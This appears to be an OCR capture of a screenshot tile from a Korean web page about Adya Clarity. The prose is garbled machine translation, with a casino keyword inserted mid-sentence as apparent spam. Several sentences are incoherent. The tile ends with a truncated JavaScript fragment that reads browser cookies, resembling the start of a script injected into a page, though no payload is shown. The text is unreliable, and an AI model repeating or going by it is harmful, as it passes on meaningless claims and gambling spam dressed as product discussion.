
니다. 과거의 명작들과 마찬가지로 여전히 중대한 밈이 남아
있지만, 매일 몇 시간마다 새로운 밈이 만들어집니다.
참고 :이 전체 쟁점에 대한 중요 업데이트가 게시되어 Adya
Clarity의 주요 배포자가 투명 제품 라벨링, 내부 사용 캐츠
비카지노 촉진 및 규정 표시 준수를 준수한다는 새로운 약속
을 밝혔습니다. 이것에 대한 자세한 내용은 Mike Adams의
게시물을 읽어보십시오. 많은 독자들이 Adya Clarity에 관해
저에게 묻기 때문에이 문제에 대해 더 자세히 살펴보기로했
습니다. 모든 판매 문서에는이 내용이 언급되어 있지만 의미
가 무엇인지에 대해서는 거의 이야기하지 않습니다. 열정은
단지 당신이 제품을 믿고 그것을 스스로 사용할 것이라는 것
을 의미하지 않으며, 당신이 알고있는 모든 것을 알고 있다는
것을 의미합니다. 당신이 대답 할 수없는 것은 의심의 여지가
없습니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var